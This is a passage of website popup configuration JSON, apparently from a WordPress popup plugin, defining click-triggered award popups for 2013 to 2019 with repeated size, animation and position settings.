.vc_column-inner"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"86","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"enterprise-blue","id":1244,"slug":"award-2013-3"},"pum-1242":{"triggers":[{"type":"click_open","settings":{"extra_selectors":".lc-awards-col-2013-2 .vc_column-inner"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"86","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"enterprise-blue","id":1242,"slug":"award-2013-2"},"pum-1240":{"triggers":[{"type":"click_open","settings":{"extra_selectors":".lc-awards-col-2013-1 .vc_column-inner"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"86","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"enterprise-blue","id":1240,"slug":"award-2013-1"},"pum-1150":{"triggers":[{"type":"click_open","settings":{"extra_selectors":".lc-awards-col-2014-8 .vc_column-inner"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"86","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"enterprise-blue","id":1150,"slug":"award-2014-8"},"pum-1148":{"triggers":[{"type":"click_open","settings":{"extra_selectors":".lc-awards-col-2014-7 .vc_column-inner"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"86","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"enterprise-blue","id":1148,"slug":"award-2014-7"},"pum-1146":{"triggers":[{"type":"click_open","settings":{"extra_selectors":".lc-awards-col-2014-6 .vc_column-inner"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"86","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"enterprise-blue","id":1146,"slug":"award-2014-6"},"pum-1144":{"triggers":[{"type":"click_open","settings":{"cookie_name":"","extra_selectors":".lc-awards-col-2014-5 .vc_column-inner"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"86","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"enterprise-blue","id":1144,"slug":"award-2014-5"},"pum-1142":{"triggers":[{"type":"click_open","settings":{"cookie_name":"","extra_selectors":".lc-awards-col-2014-4 .vc_column-inner"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"86","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"enterprise-blue","id":1142,"slug":"award-2014-4"},"pum-1140":{"triggers":[{"type":"click_open","settings":{"extra_selectors":".lc-awards-col-2014-3 .vc_column-inner"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"86","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"enterprise-blue","id":1140,"slug":"award-2014-3"},"pum-1138":{"triggers":[{"type":"click_open","settings":{"extra_selectors":".lc-awards-col-2014-2 .vc_column-inner"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"86","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"enterprise-blue","id":1138,"slug":"award-2014-2"},"pum-1136":{"triggers":[{"type":"click_open","settings":{"cookie_name":"","extra_selectors":".lc-awards-col-2014-1 .vc_column-inner"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"86","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"enterprise-blue","id":1136,"slug":"award-2014-1"},"pum-888":{"triggers":[{"type":"click_open","settings":{"extra_selectors":".lc-awards-col-2018-5 .vc_column-inner"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"86","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"enterprise-blue","id":888,"slug":"award-2018-5"},"pum-886":{"triggers":[{"type":"click_open","settings":{"extra_selectors":".lc-awards-col-2018-4 .vc_column-inner"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"86","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"enterprise-blue","id":886,"slug":"award-2018-4"},"pum-884":{"triggers":[{"type":"click_open","settings":{"cookie_name":"","extra_selectors":".lc-awards-col-2018-3 .vc_column-inner"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"86","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"enterprise-blue","id":884,"slug":"award-2018-3"},"pum-882":{"triggers":[{"type":"click_open","settings":{"extra_selectors":".lc-awards-col-2018-2 .vc_column-inner"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"86","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"enterprise-blue","id":882,"slug":"award-2018-2"},"pum-880":{"triggers":[{"type":"click_open","settings":{"extra_selectors":".lc-awards-col-2018-1 .vc_column-inner"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"86","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"enterprise-blue","id":880,"slug":"award-2018-1"},"pum-834":{"triggers":[{"type":"click_open","settings":{"extra_selectors":".lc-awards-col-2019-9 .vc_column-inner"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"86","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"enterprise-blue","id":834,"slug":"award-2019-9"},"pum-832":{"triggers":[{"type":"click_open","settings":{"extra_selectors":".lc-awards-col-2019-8 .vc_column-inner"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"86","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"enterprise-blue","id":832,"slug":"award-2019-8"},"pum-830":{"triggers":[{"type":"click_open","settings":{"extra_selectors":".lc-awards-col-2019-7 .vc_column-inner"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"86","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"enterprise-blue","id":830,"slug":"award-2019-7"},"pum-828":{"triggers":[{"type":"click_open","settings":{"extra_selectors":".lc-awards-col-2019-6 .vc_column-inner"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"86","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"enterprise-blue","id":828,"slug":"award-2019-6"},"pum-826":{"triggers":[{"type":"click_open","settings":{"extra_selectors":".lc-awards-col-2019-5 .vc_column-inner"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"86","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"enterprise-blue","id":826,"slug":"award-2019-5"},"pum-824":{"triggers":[{"type":"click_open","settings":{"extra_selectors":".lc-awards-col-2019-4 .vc_column-inner"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"86","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"enterprise-blue","id":824,"slug":"award-2019-4"},"pum-822":{"triggers":[{"type":"click_open","settings":{"extra_selectors":".lc-awards-col-2019-3 .vc_column-inner"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"86","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"enterprise-blue","id":822,"slug":"award-2019-3"},"pum-819":{"triggers":[{"type":"click_open","settings":{"extra_selectors":".lc-awards-col-2019-2 .vc_column-inner"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"86","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"enterprise-blue","id":819,"slug":"award-2019-2"},"pum-817":{"triggers":[{"type":"click_open","settings":{"cookie_name":"","extra_selectors":".lc-awards-col-2019-1 .vc_column-inner"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"86","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"enterprise-blue","id":817,"slug":"award-2019-1"},"pum-757":{"triggers":[{"type":"click_open","settings":{"cookie_name":"","extra_selectors":".lc-awards-col-2017-8 .vc_column-inner"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"86","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"enterprise-blue","id":757,"slug":"award-2017-eight"},"pum-755":{"triggers":[{"type":"click_open","settings":{"extra_selectors":".lc-awards-col-2017-7 .vc_column-inner"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"86","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"enterprise-blue","id":755,"slug":"award-2017-seven"},"pum-752":{"triggers":[{"type":"click_open","settings":{"cookie_name":"","extra_selectors":".lc-awards-col-2017-6 .vc_column-inner"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"86","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"enterprise-blue","id":752,"slug":"award-2017-six"},"pum-750":{"triggers":[{"type":"click_open","settings":{"extra_selectors":".lc-awards-col-2017-5 .vc_column-inner"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"86","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"enterprise-blue","id":750,"slug":"award-2017-five"},"pum-748":{"triggers":[{"type":"click_open","settings":{"extra_selectors":".lc-awards-col-2017-4 .vc_column-inner"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"86","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"enterprise-blue","id":748,"slug":"award-2017-four"},"pum-745":{"triggers":[{"type":"click_open","settings":{"cookie_name":"","extra_selectors":".lc-awards-col-2017-3 .vc_column-inner"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"86","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"enterprise-blue","id":745,"slug":"award-2017-three"},"pum-741":{"triggers":[{"type":"click_open","settings":{"extra_selectors":".lc-awards-col-2017-2 .vc_column-inner"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"86","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center 